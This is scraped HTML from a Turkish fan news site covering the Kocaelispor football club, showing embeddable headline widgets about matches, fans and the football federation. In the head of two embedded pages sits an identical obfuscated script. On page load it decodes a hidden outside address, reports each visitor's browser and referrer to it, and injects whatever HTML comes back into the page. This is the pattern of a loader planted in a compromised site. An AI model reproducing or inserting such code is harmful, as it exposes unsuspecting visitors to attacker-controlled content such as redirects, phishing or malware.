    	<div id="mansettab">			
	      <ul> 
        <li><a href="#gundem1" class="bs">GÜNDEM</a></li> 
        <li><a href="#gundem2" class="bs">SÜPER LİG</a></li> 
        <li><a href="#gundem3" class="bs">TARAFTAR</a></li> 
        <li><a href="#gundem4" class="bs">TFF</a></li> 
		</ul> 
        </div>
  
  		<div id="gundem1" class="orta">
       	<div id="gundem1sagmanset">
		<ul id="gundem1output">

        <li><a href="/red-bull-hattrick-turkiye-wild-card-elemesi-stadta/3578/" target="_blank"><img src="/images/haberler/red-bull-hattrick-turkiye-wild-card-elemesi-stadta.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="Red Bull Hattrick Türkiye wild card elemesi stadta"/></a></li>
        <li><a href="/brungadaki-sahanin-zemini-bakimla-hali-gibi-oldu/3566/" target="_blank"><img src="/images/haberler/brungadaki-sahanin-zemini-bakimla-hali-gib.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="Brungadaki sahanın zemini bakımla halı gibi oldu"/></a></li>
        <li><a href="/muzeye-ege-durak-tan-sampiyonluk-madalyalari/3561/" target="_blank"><img src="/images/haberler/muzeye-ege-durak-tan-sampiyonluk-madalyalari_1.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="Müzeye Ege Durak'tan şampiyonluk madalyaları"/></a></li>
        <li><a href="/e-sporcu-kagan-sofuoglu-e-spor-takimimizda/3559/" target="_blank"><img src="/images/haberler/e-sporcu-kagan-sofuoglu-e-spor-takimimizda.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="E-sporcu Kağan Sofuoğlu  E-Spor takımımızda"/></a></li>
        <li><a href="/kocaeliporun-sevindikli-tesisler-yukseliyor/3557/" target="_blank"><img src="/images/haberler/kocaeliporun-sevindikli-tesisler-yukseliyor.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="Kocaeliporun Sevindikli tesisler yükseliyor"/></a></li>
        <li><a href="/kocaelispor-e-spor-takimi-dijital-dunyada/3527/" target="_blank"><img src="/images/haberler/kocaelispor-e-spor-takimi-dijital-dunyada.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="Kocaelispor E-Spor takımı dijital dünyada"/></a></li>
  
        </ul>
   
        <ul id="gundem1tabs">
          		<li><a href="/red-bull-hattrick-turkiye-wild-card-elemesi-stadta/3578/" target="_blank" style="cursor:pointer;" title="Baslik">Red Bull Hattrick Türkiye wild card ..</a></li>
         		<li><a href="/brungadaki-sahanin-zemini-bakimla-hali-gibi-oldu/3566/" target="_blank" style="cursor:pointer;" title="Baslik">Brungadaki sahanın zemini bakımla ha..</a></li>
         		<li><a href="/muzeye-ege-durak-tan-sampiyonluk-madalyalari/3561/" target="_blank" style="cursor:pointer;" title="Baslik">Müzeye Ege Durak'tan şampiyonluk mad..</a></li>
         		<li><a href="/e-sporcu-kagan-sofuoglu-e-spor-takimimizda/3559/" target="_blank" style="cursor:pointer;" title="Baslik">E-sporcu Kağan Sofuoğlu  E-Spor takı..</a></li>
         		<li><a href="/kocaeliporun-sevindikli-tesisler-yukseliyor/3557/" target="_blank" style="cursor:pointer;" title="Baslik">Kocaeliporun Sevindikli tesisler yük..</a></li>
         		<li><a href="/kocaelispor-e-spor-takimi-dijital-dunyada/3527/" target="_blank" style="cursor:pointer;" title="Baslik">Kocaelispor E-Spor takımı dijital dü..</a></li>
           
        </ul>
        <!-- MANSET BUTTONLAR -->
		</div>
		</div>
        		<div id="gundem2" class="orta">
       	<div id="gundem2sagmanset">
		<ul id="gundem2output">

        <li><a href="/culcu-petkovic-e-faul-yapildi-hakem-oyunu-surdurdu/3584/" target="_blank"><img src="/images/haberler/culcu-petkovic-e-faul-yapildi-hakem-oyunu-surdurdu.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="Çulçu,Petkovic’e faul yapıldı hakem oyunu sürdürdü"/></a></li>
        <li><a href="/seramonide-16-ocak-basin-onur-gunu-pankarti/3581/" target="_blank"><img src="/images/haberler/seramonide-16-ocak-basin-onur-gunu-pankarti.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="Seramonide 16 Ocak Basın Onur günü pankartı"/></a></li>
        <li><a href="/tribune-sehrin-altin-kalemi-ismet-cigit-pankarti/3583/" target="_blank"><img src="/images/haberler/tribune-sehrin-altin-kalemi-ismet-cigit-pankarti.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="Tribüne Şehrin Altın Kalemi İsmet Çiğit Pankartı"/></a></li>
        <li><a href="/deplasman-gurmesi-cekimi-bu-hafta-izmitteydi/3577/" target="_blank"><img src="/images/haberler/deplasman-gurmesi-cekimi-bu-hafta-izmitteydi.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="Deplasman gurmesi çekimi bu hafta İzmitteydi"/></a></li>
        <li><a href="/kocaelisportrabzonspor-uzatmada-yikildik-1-2/3575/" target="_blank"><img src="/images/haberler/kocaelisportrabzonspor-maci-pazar17-00-de.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="KocaelisporTrabzonspor uzatmada yıkıldık 1-2"/></a></li>
        <li><a href="/kocaelispor-antalyaspor-2-1-sahada-tribunde-dostluk/3535/" target="_blank"><img src="/images/haberler/kocaelispor-antalyaspor-2-1-sahada-tribunde-dostluk.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="Kocaelispor Antalyaspor 2-1 sahada tribünde dostluk"/></a></li>
  
        </ul>
   
        <ul id="gundem2tabs">
          		<li><a href="/culcu-petkovic-e-faul-yapildi-hakem-oyunu-surdurdu/3584/" target="_blank" style="cursor:pointer;" title="Baslik">Çulçu,Petkovic’e faul yapıldı hakem ..</a></li>
         		<li><a href="/seramonide-16-ocak-basin-onur-gunu-pankarti/3581/" target="_blank" style="cursor:pointer;" title="Baslik">Seramonide 16 Ocak Basın Onur günü p..</a></li>
         		<li><a href="/tribune-sehrin-altin-kalemi-ismet-cigit-pankarti/3583/" target="_blank" style="cursor:pointer;" title="Baslik">Tribüne Şehrin Altın Kalemi İsmet Çi..</a></li>
         		<li><a href="/deplasman-gurmesi-cekimi-bu-hafta-izmitteydi/3577/" target="_blank" style="cursor:pointer;" title="Baslik">Deplasman gurmesi çekimi bu hafta İz..</a></li>
         		<li><a href="/kocaelisportrabzonspor-uzatmada-yikildik-1-2/3575/" target="_blank" style="cursor:pointer;" title="Baslik">KocaelisporTrabzonspor uzatmada yıkı..</a></li>
         		<li><a href="/kocaelispor-antalyaspor-2-1-sahada-tribunde-dostluk/3535/" target="_blank" style="cursor:pointer;" title="Baslik">Kocaelispor Antalyaspor 2-1 sahada t..</a></li>
           
        </ul>
        <!-- MANSET BUTTONLAR -->
		</div>
		</div>
        		<div id="gundem3" class="orta">
       	<div id="gundem3sagmanset">
		<ul id="gundem3output">

        <li><a href="/ulas-ozcan-iki-bira-icip-tribunun-lideri-zannetmesin/3585/" target="_blank"><img src="/images/haberler/ulas-ozcan-iki-bira-icip-tribunun-lideri-zannetmesin.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="Ulaş Özcan 'İki bira içip tribünün lideri zannetmesin"/></a></li>
        <li><a href="/takima-acil-transfer-gerekli-kimse-hayal-satmasin/3580/" target="_blank"><img src="/images/haberler/takima-acil-transfer-gerekli-kimse-hayal-satmasin.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="Takıma acil transfer gerekli kimse hayal satmasın"/></a></li>
        <li><a href="/kocaelispordan-cagri-taraftara-ulasim-ve-otopark-kurallarina-uyunuz/3579/" target="_blank"><img src="/images/haberler/kocaelispordan-cagri-taraftara-ulasim-ve-otopark-kurallarina-uyunuz.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="Kocaelispordan Çağrı: Taraftara ulaşım ve otopark kurallarına uyunuz"/></a></li>
        <li><a href="/futbolcu-kartlarini-tamamlayan-cocuklara-unutulmaz-antalya-kamp-turu/3576/" target="_blank"><img src="/images/haberler/futbolcu-kartlarini-tamamlayan-cocuklara-unutulmaz-antalya-kamp-turu.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="Futbolcu kartlarını tamamlayan çocuklara unutulmaz Antalya kamp turu"/></a></li>
        <li><a href="/taraftar-derneginin-chp-li-arcan-a-ziyareti/3571/" target="_blank"><img src="/images/haberler/taraftar-derneginin-chp-li-arcana-ziyareti.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="Taraftar Derneğinin CHP'li Arcan'a ziyareti"/></a></li>
        <li><a href="/59-kurulus-gecesi-yildzi-korfez-ataturk-anadolu-lisesi-korosunu-buyukakin-agirladi/3570/" target="_blank"><img src="/images/haberler/sampiyonluk-gecesi-yildzi-korfez-ataturk-anadolu-lisesi-korosunu-buyukakin-agirladi.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="59.Kuruluş gecesi yıldzı Körfez Atatürk Anadolu Lisesi korosunu Büyükakın ağırladı"/></a></li>
  
        </ul>
   
        <ul id="gundem3tabs">
          		<li><a href="/ulas-ozcan-iki-bira-icip-tribunun-lideri-zannetmesin/3585/" target="_blank" style="cursor:pointer;" title="Baslik">Ulaş Özcan 'İki bira içip tribünün l..</a></li>
         		<li><a href="/takima-acil-transfer-gerekli-kimse-hayal-satmasin/3580/" target="_blank" style="cursor:pointer;" title="Baslik">Takıma acil transfer gerekli kimse h..</a></li>
         		<li><a href="/kocaelispordan-cagri-taraftara-ulasim-ve-otopark-kurallarina-uyunuz/3579/" target="_blank" style="cursor:pointer;" title="Baslik">Kocaelispordan Çağrı: Taraftara ulaş..</a></li>
         		<li><a href="/futbolcu-kartlarini-tamamlayan-cocuklara-unutulmaz-antalya-kamp-turu/3576/" target="_blank" style="cursor:pointer;" title="Baslik">Futbolcu kartlarını tamamlayan çocuk..</a></li>
         		<li><a href="/taraftar-derneginin-chp-li-arcan-a-ziyareti/3571/" target="_blank" style="cursor:pointer;" title="Baslik">Taraftar Derneğinin CHP'li Arcan'a z..</a></li>
         		<li><a href="/59-kurulus-gecesi-yildzi-korfez-ataturk-anadolu-lisesi-korosunu-buyukakin-agirladi/3570/" target="_blank" style="cursor:pointer;" title="Baslik">59.Kuruluş gecesi yıldzı Körfez Atat..</a></li>
           
        </ul>
        <!-- MANSET BUTTONLAR -->
		</div>
		</div>
        		<div id="gundem4" class="orta">
       	<div id="gundem4sagmanset">
		<ul id="gundem4output">

        <li><a href="/tff-baskanin-371-hakem-bahis-oynuyor-aciklamasi-turk-futbolunu-sarsti/3425/" target="_blank"><img src="/images/haberler/tff-baskannin-371-hakem-bahis-oynuyor-aciklmasi-turk-futbolunu-derindensarsti.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="TFF Başkanın 371 hakem bahis oynuyor açıklaması Türk Futbolunu sarstı"/></a></li>
        <li><a href="/tff-olagan-mali-genel-kuruluna-baskan-recep-durul-delegelerle-katildi/3148/" target="_blank"><img src="/images/haberler/tff-olagan-mali-genel-kuruluna-baskan-recep-durul-delegelerle-katildi.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="TFF Olağan Mali Genel Kuruluna Başkan Recep Durul delegelerle katıldı "/></a></li>
        <li><a href="/tff-passolig-kaldirildi-tc-kimlikle-maca-girilecek/3147/" target="_blank"><img src="/images/haberler/tff-passolig-kaldirildi-tc-kimlikle-maca-girilecek.jpeg" width="186" style="border:1px solid #ccc;" height="96" alt="TFF-Passolig kaldırıldı TC Kimlikle maça girilecek"/></a></li>
        <li><a href="/tff-genc-oyuncu-kriteri-bir-yas-yukari-cekildi/3141/" target="_blank"><img src="/images/haberler/tff-genc-oyuncu-kriteri-bir-yas-yukari-cekildi.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="TFF-Genç oyuncu kriteri bir yaş yukarı çekildi"/></a></li>
        <li><a href="/tff-nin-olagan-mali-genel-kurulu-9-temmuzda/3101/" target="_blank"><img src="/images/haberler/tff-nin-olagan-mali-genel-kurulu-9-temmuzda.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="TFF'nin olağan mali genel kurulu 9 Temmuzda"/></a></li>
        <li><a href="/basbug-pinarbasi-pfdk-yeni-baskani-oldu/3098/" target="_blank"><img src="/images/haberler/basbug-pinarbasi-pfdk-yeni-baskani-oldu.jpg" width="186" style="border:1px solid #ccc;" height="96" alt="Başbuğ Pınarbaşı PFDK yeni başkanı oldu"/></a></li>
  
        </ul>
   
        <ul id="gundem4tabs">
          		<li><a href="/tff-baskanin-371-hakem-bahis-oynuyor-aciklamasi-turk-futbolunu-sarsti/3425/" target="_blank" style="cursor:pointer;" title="Baslik">TFF Başkanın 371 hakem bahis oynuyor..</a></li>
         		<li><a href="/tff-olagan-mali-genel-kuruluna-baskan-recep-durul-delegelerle-katildi/3148/" target="_blank" style="cursor:pointer;" title="Baslik">TFF Olağan Mali Genel Kuruluna Başka..</a></li>
         		<li><a href="/tff-passolig-kaldirildi-tc-kimlikle-maca-girilecek/3147/" target="_blank" style="cursor:pointer;" title="Baslik">TFF-Passolig kaldırıldı TC Kimlikle ..</a></li>
         		<li><a href="/tff-genc-oyuncu-kriteri-bir-yas-yukari-cekildi/3141/" target="_blank" style="cursor:pointer;" title="Baslik">TFF-Genç oyuncu kriteri bir yaş yuka..</a></li>
         		<li><a href="/tff-nin-olagan-mali-genel-kurulu-9-temmuzda/3101/" target="_blank" style="cursor:pointer;" title="Baslik">TFF'nin olağan mali genel kurulu 9 T..</a></li>
         		<li><a href="/basbug-pinarbasi-pfdk-yeni-baskani-oldu/3098/" target="_blank" style="cursor:pointer;" title="Baslik">Başbuğ Pınarbaşı PFDK yeni başkanı o..</a></li>
           
        </ul>
        <!-- MANSET BUTTONLAR -->
		</div>
		</div>
        		<!-- gundem BITIS -->
     
     
     
</div></div>
<script type="text/javascript">
  $("#sagmanset1 ul").idTabs();
</script>
</body>
</html>			<br>
      <h4 style="float: left;width: 644px;margin-top: 20px;">Aşağıdaki kodu web sitenize yapıştırın***</h4>
			<textarea style="height: 40px;width: 644px; margin-top:20px;"><iframe src="https://1966kocaelispor.com/sitene-ekle/kategoriler.php" width="630" height="362" frameborder="0" scrolling="no"></iframe></textarea>
		</div>

		<div class="ic-sayfalar-baslik" style="margin-bottom: 20px;">
			<h1>SİTENE EKLE - ÇOK OKUNANLAR</h1>
		</div>
		<div class="buyuk-cerceve" style="margin-bottom: 20px;">
			<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="tr" lang="tr">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Çok Okunanlar - Sadece Kocaelispor Haberleri</title>
<base href="https://1966kocaelispor.com"/>
<meta name="Description" content="Sadece Kocaelispor Haberleri" />
<meta name="Keywords" content="1966 Kocaelispor Yeşil Siyah Körfez" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://1966kocaelispor.com/images/genel/KSZKARE.jpg" />
<meta name="rating" content="All"/>
<meta name="author" content="https://1966kocaelispor.com" />
<meta name="copyright" content="https://1966kocaelispor.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<link href="https://1966kocaelispor.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://1966kocaelispor.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0017");
  namaz_vakitleri("kocaeli");
    });
    </script>
<script type="text/javascript" src="https://1966kocaelispor.com/js/fonksiyonlar.js"></script>
<script type="text/javascript" src="https://1966kocaelispor.com/css/bootstrap/js/bootstrap.js"></script>
























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> </head>
<body>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/taraftar-derneginin-chp-li-arcan-a-ziyareti/3571/" target="_blank" title="Taraftar Derneğinin CHP'li Arcan'a ziyareti">Taraftar Derneğinin CHP'li Arcan'a ziyareti</a></div>
  <div class="haber"><a href="/taraftar-derneginin-chp-li-arcan-a-ziyareti/3571/" target="_blank" title="Taraftar Derneğinin CHP'li Arcan'a ziyareti"><img src="/images/haberler/t_taraftar-derneginin-chp-li-arcana-ziyareti.jpg" width="100" class="img-rounded" height="60" alt="Taraftar Derneğinin CHP'li Arcan'a ziyareti"/>Kocaelispor’un en büyük taraftar gruplarından Hodri Meydan, Cumhuriyet Halk Part..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/futbolcu-kartlarini-tamamlayan-cocuklara-unutulmaz-antalya-kamp-turu/3576/" target="_blank" title="Futbolcu kartlarını tamamlayan çocuklara unutulmaz Antalya kamp turu">Futbolcu kartlarını tamamlayan çocuklara unutulmaz Antalya k..</a></div>
  <div class="haber"><a href="/futbolcu-kartlarini-tamamlayan-cocuklara-unutulmaz-antalya-kamp-turu/3576/" target="_blank" title="Futbolcu kartlarını tamamlayan çocuklara unutulmaz Antalya kamp turu"><img src="/images/haberler/t_futbolcu-kartlarini-tamamlayan-cocuklara-unutulmaz-antalya-kamp-turu.jpg" width="100" class="img-rounded" height="60" alt="Futbolcu kartlarını tamamlayan çocuklara unutulmaz Antalya kamp turu"/>Futbolcu kartlarından ilk 11’i tamamlayan çocuklara çeşitli hediyeler veren Koca..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/kocaelisportrabzonspor-uzatmada-yikildik-1-2/3575/" target="_blank" title="KocaelisporTrabzonspor uzatmada yıkıldık 1-2">KocaelisporTrabzonspor uzatmada yıkıldık 1-2</a></div>
  <div class="haber"><a href="/kocaelisportrabzonspor-uzatmada-yikildik-1-2/3575/" target="_blank" title="KocaelisporTrabzonspor uzatmada yıkıldık 1-2"><img src="/images/haberler/t_kocaelisportrabzonspor-maci-pazar17-00-de.jpg" width="100" class="img-rounded" height="60" alt="KocaelisporTrabzonspor uzatmada yıkıldık 1-2"/>Petkovic ile öne geçen temsilcimiz skoru koruyamadı. Agusto ve Muçi ile golleri ..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/deplasman-gurmesi-cekimi-bu-hafta-izmitteydi/3577/" target="_blank" title="Deplasman gurmesi çekimi bu hafta İzmitteydi">Deplasman gurmesi çekimi bu hafta İzmitteydi</a></div>
  <div class="haber"><a href="/deplasman-gurmesi-cekimi-bu-hafta-izmitteydi/3577/" target="_blank" title="Deplasman gurmesi çekimi bu hafta İzmitteydi"><img src="/images/haberler/t_deplasman-gurmesi-cekimi-bu-hafta-izmitteydi.jpg" width="100" class="img-rounded" height="60" alt="Deplasman gurmesi çekimi bu hafta İzmitteydi"/>Bein Sportta yayınlandığı tarihten bu yana seyircisinin ilgisini çekmeyi başaran..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/red-bull-hattrick-turkiye-wild-card-elemesi-stadta/3578/" target="_blank" title="Red Bull Hattrick Türkiye wild card elemesi stadta">Red Bull Hattrick Türkiye wild card elemesi stadta</a></div>
  <div class="haber"><a href="/red-bull-hattrick-turkiye-wild-card-elemesi-stadta/3578/" target="_blank" title="Red Bull Hattrick Türkiye wild card elemesi stadta"><img src="/images/haberler/t_red-bull-hattrick-turkiye-wild-card-elemesi-stadta.jpg" width="100" class="img-rounded" height="60" alt="Red Bull Hattrick Türkiye wild card elemesi stadta"/>Red Bull Hattrick Türkiye 2026, EA FC26 tutkunlarını bir araya getirerek espor h..</a></div>
  </div>
   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/kocaelispor-amator-lig-voleybol-kiz-takimi-mactaydi/3546/" target="_blank" title="Kocaelispor Amatör Lig Voleybol Kız Takımı  maçtaydı">Kocaelispor Amatör Lig Voleybol Kız Takımı  maçtaydı</a></div>
   <div class="haber"><a href="/kocaelispor-amator-lig-voleybol-kiz-takimi-mactaydi/3546/" target="_blank" title="Kocaelispor Amatör Lig Voleybol Kız Takımı  maçtaydı"><img src="/images/haberler/t_kocaelispor-amator-lig-voleybol-kiz-takimi-mactaydi.jpg" width="100" class="img-rounded" height="60" alt="Kocaelispor Amatör Lig Voleybol Kız Takımı  maçtaydı"/>Genç voleybolcular, takımlarını kupa maçında da yalnız bırakmadı. Kocaelispor’lu..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/supriz-hediyeler-futbolcu-kartlarini-tamamlayanlara/3550/" target="_blank" title="Süpriz hediyeler Futbolcu kartlarını tamamlayanlara">Süpriz hediyeler Futbolcu kartlarını tamamlayanlara</a></div>
   <div class="haber"><a href="/supriz-hediyeler-futbolcu-kartlarini-tamamlayanlara/3550/" target="_blank" title="Süpriz hediyeler Futbolcu kartlarını tamamlayanlara"><img src="/images/haberler/t_supriz-hediyeler-futbolcu-kartlarini-tamamlayanlara.jpg" width="100" class="img-rounded" height="60" alt="Süpriz hediyeler Futbolcu kartlarını tamamlayanlara"/>Kocaelispor, maçlara gelen çocuklara dağıttığı futbolcu kartlarıyla ilk 11’ini t..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/muzeye-ege-durak-tan-sampiyonluk-madalyalari/3561/" target="_blank" title="Müzeye Ege Durak'tan şampiyonluk madalyaları">Müzeye Ege Durak'tan şampiyonluk madalyaları</a></div>
   <div class="haber"><a href="/muzeye-ege-durak-tan-sampiyonluk-madalyalari/3561/" target="_blank" title="Müzeye Ege Durak'tan şampiyonluk madalyaları"><img src="/images/haberler/t_muzeye-ege-durak-tan-sampiyonluk-madalyalari_1.jpg" width="100" class="img-rounded" height="60" alt="Müzeye Ege Durak'tan şampiyonluk madalyaları"/>Eski kulüp çalışanı Ege Durak 2019 ve 2021 şampiyonluk madalyalarını, kulüp Muha..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/inan-bugun-iyi-mucadele-ettik-ve-kazandik/3548/" target="_blank" title="İnan,“Bugün iyi mücadele ettik ve kazandık">İnan,“Bugün iyi mücadele ettik ve kazandık</a></div>
   <div class="haber"><a href="/inan-bugun-iyi-mucadele-ettik-ve-kazandik/3548/" target="_blank" title="İnan,“Bugün iyi mücadele ettik ve kazandık"><img src="/images/haberler/t_inan-bugun-iyi-mucadele-ettik-ve-kazandik.jpg" width="100" class="img-rounded" height="60" alt="İnan,“Bugün iyi mücadele ettik ve kazandık"/>İnan, “Bugün iyi mücadele ettik ve kazandık. 2026 yılının herkese sağlık, mutlul..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/kocaelispor-u10-ve-u13-kiz-futbol-takimi-seramonide/3555/" target="_blank" title="Kocaelispor U10 ve U13 kız futbol takımı seramonide">Kocaelispor U10 ve U13 kız futbol takımı seramonide</a></div>
   <div class="haber"><a href="/kocaelispor-u10-ve-u13-kiz-futbol-takimi-seramonide/3555/" target="_blank" title="Kocaelispor U10 ve U13 kız futbol takımı seramonide"><img src="/images/haberler/t_kocaelispor-u10-ve-u13-kiz-futbol-takimi-seramonide.jpg" width="100" class="img-rounded" height="60" alt="Kocaelispor U10 ve U13 kız futbol takımı seramonide"/>Kocaelispor U10 ve U13 kız futbol takımı oyuncuları seramonide büyük bir heyecan..</a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>
   </body>
</html>			<br>
      <h4>Aşağıdaki kodu web sitenize yapıştırın***</h4>
			<textarea style="height: 40px;width: 644px;margin-top:20px;"><iframe src="https://1966kocaelispor.com/sitene-ekle/cok-okunanlar.php" width="630" height="362" frameborder="0" scrolling="no"></iframe></textarea>
		</div>

		<div class="ic-sayfalar-baslik" style="margin-top:-3px; margin-bottom: 20px;">
			<h1>SİTENE EKLE - ÖZETLER</h1>
		</div>
		<div class="buyuk-cerceve">
			<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="tr" lang="tr">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Manşet - Sadece Kocaelispor Haberleri</title>
<base href="https://1966kocaelispor.com"/>
<meta name="Description" content="Sadece Kocaelispor Haberleri" />
<meta name="Keywords" content="1966 Kocaelispor Yeşil Siyah Körfez" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://1966kocaelispor.com/images/genel/KSZKARE.jpg" />
<meta name="rating" content="All"/>
<meta name="author" content="https://1966kocaelispor.com" />
<meta name="copyright" content="https://1966kocaelispor.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<link href="https://1966kocaelispor.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://1966kocaelispor.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0017");
  namaz_vakitleri("kocaeli");
    });
    </script>
<script type="text/javascript" src="https://1966kocaelispor.com/js/fonksiyonlar.js"></script>
<script type="text/javascript" src="https://1966kocaelispor.com/css/bootstrap/js/bootstrap.js"></script>
























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> </head>
<body>
        <div class='hh-hozetler' style="margin-top:0px; margin-bottom:10px; background:#F9F9F9;">
        <ul class='habercat'>

        <li rel="1" id="cat-menu-1"><a href="./kupa/" target="_blank" title="KUPA"><b>KUPA</b></a></li>
        </ul>
        
        <div   class="haberozetleri gundem" id="cat-div-1">
        <ul class="haberyeni">
 
        </ul>
        <ul class="yenihaberler">
  
        
      </ul></div>

</div> 
</body>
</html>			<br>
      <h4>Aşağıdaki kodu web sitenize yapıştırın***</h4>
			<textarea style="height: 40px;width: 644px;margin-top:20px;"><iframe src="https://1966kocaelispor.com/sitene-ekle/ozetler.php" width="630" height="362" frameborder="0" scrolling="no"></iframe></textarea>
    </div>
	</div>
	</div>

   <div class="sag-blok">
		   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

   


   

           


   		<br>
<br />
			</div>




    <div class="temizle"></div>
</div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
